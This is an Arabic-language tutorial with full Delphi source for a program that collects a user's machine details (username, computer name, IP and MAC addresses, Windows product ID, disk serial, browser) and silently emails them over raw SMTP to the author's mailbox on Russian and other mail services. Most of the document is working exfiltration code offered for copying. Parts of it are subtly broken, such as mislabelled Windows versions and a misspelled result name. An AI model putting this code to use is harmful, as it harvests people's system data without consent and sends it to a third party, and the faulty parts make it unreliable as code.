

لا تحزن فان هناك من يحبك

إرسال معلومات المستخدم عبر الایمیل

بدون استخدام أي ملفات خارجية

صاحب الكتاب Minou dz

07/06/2012



طريقة ارسال معلومات المستخدم عبر الامايل بطريقة سهلة وغير معقدة

بسم الله الرحمن الرحيم والصلاة والسلام على رسول الله

السلام عليكم ورحمة الله وبركاته أما بعد

الأكواد المستخدمة تجدها ايها القارئ الكريم في آخر الموضوع

إذن ابدأ بنسخ الكود والوحدات ولا تنسى تغيير اسم وكلمة المرور

وذلك بعد التسجيل في [موقع الرسائل](#)




ملاحظة مهمة

هذا الكود لا يدعم المواقع التي تستخدم **ssl** للتسجيل الدخول

هذا يعني ان كل من الجمايل والياهو والهتمايل لن ينجح في **ارسال** الرسائل بواسطتها


بعد عمل كميبل للسورس



الان نذهب الى هذا [الموقع الروسي](#) او إحدى المواقع الموجودة في إعدادات أخرى (صفحة 4)


ملاحظة مهمة

استخدموا قوقل كروم لأنه يستطيع الترجمة إلى أي لغة




بعد وضع اسم وكلمة مرور المستخدم الصحيحتان ندخل للموقع

وسنشاهد الرسالة قد وصلت



وعند فتح الرسالة نجد كل المعلومات



الكود سورس لكل الوحدات المضافة والبرنامج

للنبدأ بالبرنامج

كود سورس البرنامج الرئيسي

```

program Project1;

{$APPTYPE CONSOLE}

uses
  SendMailUnit ,
  unSystemInformation in 'unSystemInformation.pas';

Function IntToStr(Const Value: Integer): String;
Var
  s: String[11];
Begin
  Str(Value, s);
  Result := s;
End;

var
  info: TCSysInformation;
  body:string;

const
  down=#13#10 ;

begin

info:= TCSysInformation.Create;
body:=
  'UserName :' + info.UserName           +down+
  'ComputerName :' + info.ComputerName   +down+
  'Language :' + info.Language          +down+
  'OS :' + info.OS                      +down+
  'UpTime :' + info.UpTime              +down+

```

```

'LocalIP :' + info.LocalIP           +down+
'WinVersion :' + info.WinVersion     +down+
'Build :' + inttostr(info.Build)     +down+
'WindowsID :' + info.WindowsID      +down+
'ServicePack :' + info.ServicePack  +down+
'VolumeSerial :' + info.VolumeSerial +down+
'DefaultBrowser :' + info.DefaultBrowser +down+
'MACAdress :' + info.MACAdress      +down+
'WinEdition :' + info.WinEdition    ;

```

```

if
SendEMail(
'mail.rambler.ru', //smtp_host
'userdz', //username
'123456', //password
'userdz@rambler.ru', //from
'userdz@rambler.ru', //to
'System Information ( '+info.UserName+' )', //subject
body, //body =mail text
587 //port example : 25,587,..
) =True then

writeln('Send mail succeed') else writeln('Email not sent on success');
info.Free;
Readln

end.

```

اعدادات أخرى (1)

```

If
SendEMail(
'smtp.yandex.ru', //smtp_host
'user', //username
'123456', //password
'user@yandex.ru', //from
'anymail@hotmail.com', //to
'System Information ( '+info.UserName+' )', //subject
body, //body =mail text
587 //port example : 25,587,..
) =True then

```

اعدادات أخرى (2)

```

If
SendEMail(
'smtp.mail.ru', //smtp_host
'user', //username
'123456', //password
'user@mail.ru', //from
'anymail@hotmail.com', //to
'System Information ( '+info.UserName+' )', //subject
body, //body =mail text
587 //port example : 25,587,..
) =True then

```

```

If
  SendEMail(
    ' mail.gmx.com', //smtp_host
    'user', //username
    '123456', //password
    'user@gmx.fr', //from
    'anymail@gmx.fr', //to
    'System Information ('+info.UserName+')', //subject
    body, //body =mail text
    587 //port example : 25,587,..
  ) =True then

```

وهناك العديد من الاعدادات الأخرى



الوحدة الأولى

unSystemInformation.pas

```

{*****}
{
  { System Information Library      }
  { 2006, Gullb3rg                  }
  { Codius                           }
  {                                   }
{*****}

Unit unSystemInformation;

Interface

uses
  Windows, Winsock,
  SysUtils, NB30;

Type
  POSVersionInfoEx = ^TOSVersionInfoEx;
  TOSVersionInfoEx = packed record
    dwOSVersionInfoSize      : DWORD;
    dwMajorVersion           : DWORD;
    dwMinorVersion           : DWORD;
    dwBuildNumber            : DWORD;
    dwPlatformId             : DWORD;
    szCSDVersion             : Array [0..127] of AnsiChar;
    wServicePackMajor        : Word;
    wServicePackMinor        : Word;

```

```

wSuiteMask          : Word;
wProductType        : Byte;
wReserved           : Byte;
end;

```

```

TRSystemInformation = Record

```

```

  UserName          : String;
  OS                : String;
  Edition           : String;
  ComputerName      : String;
  Location           : String;
  LocalIP           : String;
  WinVersion        : String;
  Build             : Cardinal;
  WindowsID         : String;
  ServicePack       : String;
  VolumeSerial      : String;
  DefaultBrowser    : String;
  MACAddress        : String;
  WinEdition        : String;
  UpTime            : String;
end;

```

```

TCSYSTEMINFORMATION = Class

```

```

Private

```

```

  CSystemInformation      : TCSYSTEMINFORMATION;
  RSystemInformation      : TRSystemInformation;
  Function GetUser        : String;
  Function GetComputerNetName      : String;
  Function GetLanguage(cType: Cardinal) : String;
  Function GetOS          : String;
  Function GetUpTime      : String;
  Function GetLocalIP     : String;
  Function GetWinVersion  : String;
  Function GetBuild       : Cardinal;
  Function GetWindowsID   : String;
  Function GetServicePack : String;
  Function FindVolumeSerial(const Drive : PChar) : String;
  Function GetDefaultBrowser      : String;
  Function GetMACAddress          : String;
  Function GetWinEdition         : String;
  Function GetOSVerInfo(var Info: TOSVersionInfoEx): Boolean;

```

```

  Function ViewUser          : String;
  Function ViewComputerNetName      : String;
  Function ViewLanguage       : String;
  Function ViewOS            : String;
  Function ViewUpTime        : String;
  Function ViewLocalIP       : String;
  Function ViewWinVersion     : String;
  Function ViewBuild         : Cardinal;
  Function ViewWindowsID     : String;
  Function ViewServicePack   : String;
  Function ViewVolumeSerial  : String;
  Function ViewDefaultBrowser : String;
  Function ViewMACAddress     : String;
  Function ViewWinEdition    : String;

```

```

Public

```

```

  Constructor Create;
  Procedure Refresh;
  Property UserName          : String Read ViewUser;
  Property ComputerName     : String Read ViewComputerNetName;
  Property Language         : String Read ViewLanguage;
  Property OS               : String Read ViewOS;
  Property UpTime           : String Read ViewUpTime;
  Property LocalIP          : String Read ViewLocalIP;
  Property WinVersion       : String Read ViewWinVersion;
  Property Build            : Cardinal Read ViewBuild;
  Property WindowsID       : String Read ViewWindowsID;
  Property ServicePack     : String Read ViewServicePack;

```

```

Property VolumeSerial      : String  Read ViewVolumeSerial;
Property DefaultBrowser   : String  Read ViewDefaultBrowser;
Property MACAddress       : String  Read ViewMACAddress;
Property WinEdition       : String  Read ViewWinEdition;
end;

Const
VER_NT_WORKSTATION      = $0000001;
{$EXTERNALSYM VER_NT_WORKSTATION}
VER_SUITE_PERSONAL     = $00000200;
{$EXTERNALSYM VER_SUITE_PERSONAL}

implementation

{ IntToStr
  This function is used to convert integers to strings. }
Function IntToStr(Const Value: Integer): String;
Var
  s      : String[11];
Begin
  Str(Value, s);
  Result := s;
End;

{ StrToInt
  This function is used to convert strings to integers. }
Function StrToInt(Const s: String): Integer;
Var
  e      : integer;
Begin
  val(s, Result, e);
End;

{ TCSYSTEMINFORMATION.CREATE
  This constructor will initialize the system information record. }
Constructor TCSYSTEMINFORMATION.CREATE;
Begin
  Inherited;

  Refresh;
End;

{ TCSYSTEMINFORMATION.REFRESH
  This routine will refresh the processor record. }
Procedure TCSYSTEMINFORMATION.REFRESH;
Begin
  RSYSTEMINFORMATION.UserName      := GetUser;
  RSYSTEMINFORMATION.ComputerName  := GetComputerNetName;
  RSYSTEMINFORMATION.WinEdition    := GetWinEdition;
  RSYSTEMINFORMATION.Location      := GetLanguage(LOCALE_SENCGCOUNTRY);
  RSYSTEMINFORMATION.LocalIP       := GetLocalIP;
  RSYSTEMINFORMATION.WinVersion    := GetWinVersion;
  RSYSTEMINFORMATION.Build         := GetBuild;
  RSYSTEMINFORMATION.WindowsID     := GetWindowsID;
  RSYSTEMINFORMATION.ServicePack   := GetServicePack;
  RSYSTEMINFORMATION.VolumeSerial  := FindVolumeSerial('C:\');
  RSYSTEMINFORMATION.DefaultBrowser := GetDefaultBrowser;
  RSYSTEMINFORMATION.MACAddress    := GetMACAddress;
  RSYSTEMINFORMATION.WinEdition    := GetWinEdition;
  RSYSTEMINFORMATION.UpTime        := GetUpTime;
  RSYSTEMINFORMATION.OS            := GetOS;
end;

{ TCSYSTEMINFORMATION.VIEWUSER
  This routine will return the username. }
Function TCSYSTEMINFORMATION.ViewUser : String;
Begin
  Result := RSYSTEMINFORMATION.UserName;
End;

```



```

{ TCSYSTEMINFORMATION.ViewBuild
  This routine will return the Build number of your OS version. }
Function TCSYSTEMINFORMATION.ViewBuild : Cardinal;
Begin
  Result := RSYSTEMINFORMATION.Build;
End;

{ TCSYSTEMINFORMATION.ViewOS
  This routine will return the OS version installed. }
Function TCSYSTEMINFORMATION.ViewOS : String;
Begin
  Result := RSYSTEMINFORMATION.OS;
End;

{ TCSYSTEMINFORMATION.ViewComputerNetName
  This routine will return the computer name. }
Function TCSYSTEMINFORMATION.ViewComputerNetName : String;
Begin
  Result := RSYSTEMINFORMATION.ComputerName;
End;

{ TCSYSTEMINFORMATION.ViewLocation
  This routine will return the location. }
Function TCSYSTEMINFORMATION.ViewLanguage : String;
Begin
  Result := RSYSTEMINFORMATION.Location;
End;

{ TCSYSTEMINFORMATION.ViewLocalIP
  This routine will return your local IP. }
Function TCSYSTEMINFORMATION.ViewLocalIP : String;
Begin
  Result := RSYSTEMINFORMATION.LocalIP;
End;

{ TCSYSTEMINFORMATION.ViewWinVersion
  This routine will return the Windows version. }
Function TCSYSTEMINFORMATION.ViewWinVersion : String;
Begin
  Result := RSYSTEMINFORMATION.WinVersion;
End;

{ TCSYSTEMINFORMATION.ViewBuild
  This routine will return Windows build number. }
Function TCSYSTEMINFORMATION.ViewWindowsID : String;
Begin
  Result := RSYSTEMINFORMATION.WindowsID;
End;

{ TCSYSTEMINFORMATION.ViewServicePack
  This routine will return your Service Pack. }
Function TCSYSTEMINFORMATION.ViewServicePack : String;
Begin
  Result := RSYSTEMINFORMATION.ServicePack;
End;

{ TCSYSTEMINFORMATION.ViewVolumeSerial
  This routine will return root serial number. }
Function TCSYSTEMINFORMATION.ViewVolumeSerial : String;
Begin
  Result := RSYSTEMINFORMATION.VolumeSerial;
End;

{ TCSYSTEMINFORMATION.ViewDefaultBrowser
  This routine will return the default browser. }
Function TCSYSTEMINFORMATION.ViewDefaultBrowser;
Begin

```

```

Result := RSystemInformation.DefaultBrowser;
End;

{ TCSYSTEMINFORMATION.ViewMACAddress
  This routine will return the MAC address. }
Function TCSYSTEMINFORMATION.ViewMACAddress : String;
Begin
  Result := RSystemInformation.MACAddress;
End;

{ TCSYSTEMINFORMATION.ViewWinEdition
  This routine will return the Windows Edition. }
Function TCSYSTEMINFORMATION.ViewWinEdition : String;
Begin
  Result := RSystemInformation.WinEdition;
End;

{ TCSYSTEMINFORMATION.ViewUpTime
  This routine will return the UpTime. }
Function TCSYSTEMINFORMATION.ViewUpTime : String;
Begin
  Result := RSystemInformation.UpTime;
End;

{ TCSYSTEMINFORMATION.GetUser
  This routine is used to retrieve Username. }
Function TCSYSTEMINFORMATION.GetUser: string;
Var
  UserName      : string;
  UserNameLen   : Dword;
Begin
  UserNameLen := 255;
  SetLength(userName, UserNameLen);
  If GetUserName(pChar(userName), UserNameLen) Then
    Result := Copy(userName,1,UserNameLen - 1)
  Else
    Result := 'Unknown';
End;

{ TCSYSTEMINFORMATION.GetComputerNetName
  This routine is used to retrieve computer name. }
Function TCSYSTEMINFORMATION.GetComputerNetName: string;
var
  Temp      : Array[0..255] of char;
  size     : dword;
begin
  size := 256;
  if GetComputerName(Temp, size) then
    Result := Temp
  else
    Result := ""
end;

{ TCSYSTEMINFORMATION.GetLanguage
  This routine is used to retrieve language. }
Function TCSYSTEMINFORMATION.GetLanguage(cType: Cardinal): String;
Var
  Temp      : Array [0..255] of Char;
begin
  FillChar(Temp, sizeof(Temp), #0);
  GetLocaleInfo(LOCALE_SYSTEM_DEFAULT, cType, Temp, sizeof(Temp));
  Result := String(Temp);
end;

{ TCSYSTEMINFORMATION.GetOSVerInfo(var Info: TOSVersionInfoEx
  This routine is used to help return Windows Edition. }
Function TCSYSTEMINFORMATION.GetOSVerInfo(var Info: TOSVersionInfoEx): Boolean;
begin
  FillChar(Info, SizeOf(TOSVersionInfoEx), 0);

```

```

Info.dwOSVersionInfoSize := SizeOf(TOSVersionInfoEx);
Result := GetVersionEx(TOSVersionInfo(Addr(Info)^));
if (not Result) then
begin
FillChar(Info, SizeOf(TOSVersionInfoEx), 0);
Info.dwOSVersionInfoSize := SizeOf(TOSVersionInfoEx);
Result := GetVersionEx(TOSVersionInfo(Addr(Info)^));
if (not Result) then
Info.dwOSVersionInfoSize := 0;
end;
end;

{ TCSYSTEMINFORMATION.GETWINEDITION
This routine will return the windows edition. }
Function TCSYSTEMINFORMATION.GetWinEdition : String;
Var
Info : TOSVersionInfoEx;
Begin
If (Not GetOsVerInfo(Info)) Then
Exit;
If Info.dwPlatformId = VER_PLATFORM_WIN32_NT Then
begin
if (Info.dwOSVersionInfoSize >= SizeOf(TOSVersionInfoEx)) then
begin
If (Info.wProductType = VER_NT_WORKSTATION) Then
begin
if (Info.dwMajorVersion = 4) Then
Result := 'Workstation 4.0'
else if (Info.wSuiteMask and VER_SUITE_PERSONAL <> 0) Then
Result := 'Home Edition'
else
Result := 'Professional';
end;
end;
end;
End;

{ TCSYSTEMINFORMATION.GETOS
This routine is used to retrieve the Operating System, }
Function TCSYSTEMINFORMATION.GetOS: String;
Var
OSVersionInfo : TOSVersionInfo;
Begin
OSVersionInfo.dwOSVersionInfoSize := SizeOf(TOSVersionInfo);
GetVersionEx(OSVersionInfo);
If (OSVersionInfo.dwMajorVersion = 4) And
(OSVersionInfo.dwMinorVersion = 0) Then
Begin
If (OSVersionInfo.dwPlatformId = VER_PLATFORM_WIN32_NT) Then Result := 'Windows
95';
If (OSVersionInfo.dwPlatformId = VER_PLATFORM_WIN32_WINDOWS) Then Result := 'Windows
NT';
End
Else If (OSVersionInfo.dwMajorVersion = 4) And (OSVersionInfo.dwMinorVersion = 10) Then
Result := 'Windows 98'
Else If (OSVersionInfo.dwMajorVersion = 4) And (OSVersionInfo.dwMinorVersion = 90) Then
Result := 'Windows ME'
Else If (OSVersionInfo.dwMajorVersion = 5) And (OSVersionInfo.dwMinorVersion = 0) Then
Result := 'Windows 2000'
Else If (OSVersionInfo.dwMajorVersion = 5) And (OSVersionInfo.dwMinorVersion = 1) Then
Result := 'Windows XP'
Else If (OSVersionInfo.dwMajorVersion = 6) And (OSVersionInfo.dwMinorVersion = 1) Then
Result := 'Windows Vista'
Else Result := 'Unknown OS';
End;

{ TCSYSTEMINFORMATION.GETUPTIME
This routine is used to retrieve the uptime. }
Function TCSYSTEMINFORMATION.GetUpTime: string;

```

```

const
  ticksperday   : Integer = 1000 * 60 * 60 * 24;
  ticksperhour  : Integer = 1000 * 60 * 60;
  ticksperminute : Integer = 1000 * 60;
  tickspersecond : Integer = 1000;
var
  t:      Longword;
  d, h, m, s: Integer;
begin
  t := GetTickCount;

  d := t div ticksperday;
  Dec(t, d * ticksperday);

  h := t div ticksperhour;
  Dec(t, h * ticksperhour);

  m := t div ticksperminute;
  Dec(t, m * ticksperminute);

  s := t div tickspersecond;

  Result := IntToStr(d) + ' Day(s) ' + IntToStr(h) + ' Hour(s) ' + IntToStr(m) +
    ' Minute(s) ' + IntToStr(s) + ' Seconds';
end;

{ TCSYSTEMINFORMATION.GETLOCALIP
  This routine is used to retrieve local IP. }
Function TCSYSTEMINFORMATION.GetLocalIP: String;
type
  TaPInAddr = Array[0..10] of PInAddr;
  PaPInAddr = ^TaPInAddr;
var
  phe      : PHostEnt;
  pptr     : PaPInAddr;
  Buffer    : Array[0..63] of Char;
  I        : Integer;
  GInitData : TWSADATA;
begin
  WSASStartup($101, GInitData);
  Result := '';
  GetHostName(Buffer, SizeOf(Buffer));
  phe := GetHostByName(buffer);
  if phe = nil then Exit;
  pPtr := PaPInAddr(phe^.h_addr_list);
  I := 0;
  while pPtr^[I] <> nil do
  begin
    Result := inet_ntoa(pptr^[I]^);
    Inc(I);
  end;
  WSACleanup;
end;

{ TCSYSTEMINFORMATION.GETWINVERSION
  This routine is used to retrieve Windows version. }
Function TCSYSTEMINFORMATION.GetWinVersion: String;
Var
  Version      : DWORD;
  MajorVersion : BYTE;
  MinorVersion : BYTE;
Begin
  Version := GetVersion();
  MajorVersion := LOBYTE(LOWORD(Version));
  MinorVersion := HIBYTE(LOWORD(Version));
  Result := IntToStr(MajorVersion) + '.' + IntToStr(MinorVersion);
End;

{ TCSYSTEMINFORMATION.GETBUILD
  This routine is used to retrieve Build number. }

```

```

Function TCSYSTEMINFORMATION.GetBuild: Cardinal;
Var
  MajorVersion : BYTE;
  MinorVersion : BYTE;
  Version      : DWORD;
  Build        : DWORD;
Begin
  Version := GetVersion();
  MajorVersion := LOBYTE(LOWORD(Version));
  MinorVersion := HIBYTE(LOWORD(Version));

  If (Version and $80000000) = 0 Then
    Build := HIWORD(Version)
  else if (MajorVersion < 4) Then
    Build := HIWORD(Version) and $7FFF
  else
    Build := 0;

  Result := Build;
End;

{ TCSYSTEMINFORMATION.GetWindowsID
  This routine is used to retrieve Windows ID. }
Function TCSYSTEMINFORMATION.GetWindowsID: String;
Var
  gKEY : HKEY;
  gSize : Cardinal;
  gRegister : PChar;
Begin
  GetMem(gRegister, MAX_PATH + 1);
  RegOpenKeyEx(HKEY_LOCAL_MACHINE, 'SoftWare\Microsoft\Windows\CurrentVersion\', 0,
  KEY_QUERY_VALUE, gKEY);
  gSize := 2048;
  RegQueryValueEx(gKey, 'ProductID', NIL, NIL, pByte(gRegister), @gSize);
  RegCloseKey(gKEY);
  Result := pChar(gRegister);
  FreeMem(gRegister);
End;

{ TCSYSTEMINFORMATION.GetServicePack
  This routine is used to retrieve the Service Pack. }
Function TCSYSTEMINFORMATION.GetServicePack: String;
Var
  VersionInfo : TOSVersionInfo;
Begin
  VersionInfo.dwOSVersionInfoSize := SizeOf(VersionInfo);
  GetVersionEx(VersionInfo);
  With VersionInfo do
  begin
    If szCSDVersion <> '' Then
      Result := szCSDVersion;
    end;
  end;
End;

{ TCSYSTEMINFORMATION.FindVolumeSerial
  This routine is used to retrieve root disk serial number. }
Function TCSYSTEMINFORMATION.FindVolumeSerial(const Drive : PChar): string;
var
  VolumeSerialNumber : DWORD;
  MaximumComponentLength : DWORD;
  FileSystemFlags : DWORD;
  SerialNumber : String;
begin
  Result := '';
  GetVolumeInformation(Drive, NIL, 0, @VolumeSerialNumber, MaximumComponentLength,
  FileSystemFlags, NIL, 0);
  SerialNumber := IntToHex(HiWord(VolumeSerialNumber), 4) + ' - ' +
  IntToHex(LoWord(VolumeSerialNumber), 4);
  Result := SerialNumber
end;

```

```

{ TCSYSTEMINFORMATION.GETDEFAULTBROWSER
  This routine is used to retrieve default browser. }
Function TCSYSTEMINFORMATION.GETDEFAULTBROWSER: String;
Var
  gKEY    : HKEY;
  gSize   : Cardinal;
  gRegister : pChar;
Begin
  GetMem(gRegister, MAX_PATH+1);
  RegOpenKeyEx(HKEY_LOCAL_MACHINE, 'Software\Classes\http\shell\open\command', 0,
KEY_QUERY_VALUE, gKEY);
  gSize := 2048;
  RegQueryValueEX(gKEY, "", NIL, NIL, pByte(gRegister), @gSize);
  RegCloseKey(gKEY);
  Result := ExtractFileName(pChar(gRegister));
  Result := ChangeFileExt(pChar(Result), "");
  Result := UpperCase(Copy(pChar(Result), 1, 1)) + LowerCase(Copy(pChar(Result), 2,
Length(pChar(Result))));
  FreeMem(gRegister);
End;

{ TCSYSTEMINFORMATION.GETMACADDRESS
  This routine is used to retrieve MAC address. }
Function TCSYSTEMINFORMATION.GETMACADDRESS: string;
var
  NCB      : PNCB;
  Adapter  : PAdapterStatus;

  URetCode : PChar;
  RetCode  : char;
  I        : integer;
  Lenum    : PLanaEnum;
  _SystemID : string;
  TMPSTR   : string;
begin
  Result := "";
  _SystemID := "";
  Getmem(NCB, SizeOf(TNCB));
  Fillchar(NCB^, SizeOf(TNCB), 0);

  Getmem(Lenum, SizeOf(TLanaEnum));
  Fillchar(Lenum^, SizeOf(TLanaEnum), 0);

  Getmem(Adapter, SizeOf(TAdapterStatus));
  Fillchar(Adapter^, SizeOf(TAdapterStatus), 0);

  Lenum.Length := chr(0);
  NCB.ncb_command := chr(NCBENUM);
  NCB.ncb_buffer := Pointer(Lenum);
  NCB.ncb_length := SizeOf(Lenum);
  RetCode := Netbios(NCB);

  i := 0;
  repeat
    Fillchar(NCB^, SizeOf(TNCB), 0);
    Ncb.ncb_command := chr(NCBRESET);
    Ncb.ncb_lana_num := lenum.lana[I];
    RetCode := Netbios(Ncb);

    Fillchar(NCB^, SizeOf(TNCB), 0);
    Ncb.ncb_command := chr(NCBASTAT);
    Ncb.ncb_lana_num := lenum.lana[I];
    Ncb.ncb_callname := '*';

    Ncb.ncb_buffer := Pointer(Adapter);

    Ncb.ncb_length := SizeOf(TAdapterStatus);
    RetCode := Netbios(Ncb);
  if (RetCode = chr(0)) or (RetCode = chr(6)) then

```

```

begin
  _SystemId := IntToHex(Ord(Adapter.adapter_address[0]), 2) + '-' +
    IntToHex(Ord(Adapter.adapter_address[1]), 2) + '-' +
    IntToHex(Ord(Adapter.adapter_address[2]), 2) + '-' +
    IntToHex(Ord(Adapter.adapter_address[3]), 2) + '-' +
    IntToHex(Ord(Adapter.adapter_address[4]), 2) + '-' +
    IntToHex(Ord(Adapter.adapter_address[5]), 2);
end;
Inc(i);
until (I >= Ord(Lenum.Length)) or (_SystemID <> '00-00-00-00-00-00');
FreeMem(NCB);
FreeMem(Adapter);
FreeMem(Lenum);
GetMacAdress := _SystemID;
end;
end.

```



الوحدة الثانية

SendMailUnit.pas

```

unit SendMailUnit;
{
  Send Email with pure Winsock
  By Anskya & edit by onexite
}
interface
uses windows, winsock;
function
SendEMail(PSmtp,PUser,PPass,PGetMail,PTOMail,Subject,MailText:string;port:integer):boolean;
implementation
var
  SendBody:string;
const
  CRLF=#13#10;
  BaseTable:string='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' ;
function StrLen(const Str: PChar): Cardinal; assembler;
asm
  MOV   EDX,EDI
  MOV   EDI,EAX
  MOV   ECX,0FFFFFFFFH
  XOR   AL,AL
  REPNE SCASB
  MOV   EAX,0FFFFFFEH
  SUB   EAX,ECX
  MOV   EDI,EDX
end;
function StrCopy(Dest: PChar; const Source: PChar): PChar; assembler;
asm
  PUSH  EDI
  PUSH  ESI
  MOV   ESI,EAX
  MOV   EDI,EDX
  MOV   ECX,0FFFFFFFFH
  XOR   AL,AL

```

```

    REPNE SCASB
    NOT ECX
    MOV EDI,ESI
    MOV ESI,EDX
    MOV EDX,ECX
    MOV EAX,EDI
    SHR ECX,2
    REP MOVSD
    MOV ECX,EDX
    AND ECX,3
    REP MOVSB
    POP ESI
    POP EDI
end;
function StrPas(const Str: PChar): string;
begin
    Result := Str;
end;
function FindInTable(CSource:char):integer;
begin
    result:=Pos(string(CSource),BaseTable)-1;
end;
function EncodeBase64(Source:string):string;
var
    Times,LenSrc,i:integer;
    x1,x2,x3,x4:char;
    xt:byte;
begin
    result:='';
    LenSrc:=length(Source);
    if LenSrc mod 3 =0 then Times:=LenSrc div 3
    else Times:=LenSrc div 3 + 1;
    for i:=0 to times-1 do
    begin
        if LenSrc >= (3+i*3) then
            begin
                x1:=BaseTable[(ord(Source[1+i*3]) shr 2)+1];
                xt:=(ord(Source[1+i*3]) shl 4) and 48;
                xt:=xt or (ord(Source[2+i*3]) shr 4);
                x2:=BaseTable[xt+1];
                xt:=(Ord(Source[2+i*3]) shl 2) and 60;
                xt:=xt or (ord(Source[3+i*3]) shr 6);
                x3:=BaseTable[xt+1];
                xt:=(ord(Source[3+i*3]) and 63);
                x4:=BaseTable[xt+1];
            end
        else if LenSrc>=(2+i*3) then
            begin
                x1:=BaseTable[(ord(Source[1+i*3]) shr 2)+1];
                xt:=(ord(Source[1+i*3]) shl 4) and 48;
                xt:=xt or (ord(Source[2+i*3]) shr 4);
                x2:=BaseTable[xt+1];
                xt:=(ord(Source[2+i*3]) shl 2) and 60;
                x3:=BaseTable[xt+1];
                x4:='=';
            end else
            begin
                x1:=BaseTable[(ord(Source[1+i*3]) shr 2)+1];
                xt:=(ord(Source[1+i*3]) shl 4) and 48;
                x2:=BaseTable[xt+1];
                x3:='=';
                x4:='=';
            end;
        result:=result+x1+x2+x3+x4;
    end;
end;
function LookupName(const Name: string): TInAddr;
var
    HostEnt: PHostEnt;
    InAddr: TInAddr;
begin

```



```

HostEnt := gethostbyname(PCchar(Name));
FillChar(InAddr, SizeOf(InAddr), 0);
if HostEnt <> nil then
begin
  with InAddr, HostEnt^ do
  begin
    S_un_b.s_b1 := h_addr^[0];
    S_un_b.s_b2 := h_addr^[1];
    S_un_b.s_b3 := h_addr^[2];
    S_un_b.s_b4 := h_addr^[3];
  end;
end;
Result := InAddr;
end;
function StartNet(host:string;port:integer;var sock:integer):Boolean;
var
wsadata:twsadata;
FSocket:integer;
SockAddrIn:TSockAddrIn;
err:integer;
begin
err:=WSAStartup($0101,WSAData);
FSocket:=socket(PF_INET,SOCK_STREAM,IPPROTO_IP);
if FSocket=invalid_socket then begin
  Result:=False;
  Exit;
end;
SockAddrIn.sin_addr:=LookupName(host);
SockAddrIn.sin_family := PF_INET;
SockAddrIn.sin_port := htons(port);
err:=connect(FSocket,SockAddrIn, SizeOf(SockAddrIn));
if err=0 then begin
sock:=FSocket;
Result:=True;
end
else
begin
Result:=False;
end;
end;
procedure StopNet(FSocket:integer);
var
err:integer;
begin
err:=closesocket(FSocket);
err:=WSACleanup;
end;
function SendData(FSocket:integer;SendStr:string):integer;
var
DataBuf:array[0..4096] of char;
err:integer;
begin
strcpy(DataBuf,pchar(SendStr));
err:=send(FSocket,DataBuf,strlen(DataBuf),MSG_DONTROUTE);
Result:=err;
end;
function GetData(FSocket:integer):String;
const
MaxSize=1024;
var
DataBuf:array[0..MaxSize] of char;
err:integer;
begin
err:=recv(FSocket,DataBuf,MaxSize,0);
Result:=Strpas(DataBuf);
end;
function SendEMail(psmtp,puser,ppass,pgetmail,PTOMail,subject,mailtext:string;port:integer):boolean;
var
FSocket,res:integer;
begin

```

```

Result:=false;
//sendbody='SendEmail';
if StartNet(Psmtp, port, FSocket) then
begin
  SendData(FSocket, 'HELO ' +Puser+ CRLF);
  getdata(FSocket);
  SendData(FSocket, 'AUTH LOGIN' + CRLF);
  getdata(FSocket);
  SendData(FSocket, EncodeBase64(Puser) + CRLF);
  getdata(FSocket);
  SendData(FSocket, EncodeBase64(PPass) + CRLF);
  getdata(FSocket);
  SendData(FSocket, 'MAIL FROM: <' + PGetMail + '>' + CRLF);
  getdata(FSocket);
  SendData(FSocket, 'RCPT TO: <' + PTOMail + '>' + CRLF);
  getdata(FSocket);
  SendData(FSocket, 'DATA' + CRLF);
  getdata(FSocket);
  SendBody := 'From: <' + PGetMail + '>' + CRLF
    + 'To: <' + PGetMail + '>' + CRLF
    + 'Subject: ' + Subject + CRLF
    + CRLF
    + MailText + CRLF
    + '.' + CRLF;
  res := SendData(FSocket, SendBody);
  getdata(FSocket);
  SendData(FSocket, 'QUIT' + CRLF);
  getdata(FSocket);
  StopNet(FSocket);
  if res <> SOCKET_ERROR then
  begin
    Result:=true;
  end;
end;
end;
end.

```



تم بحمد الله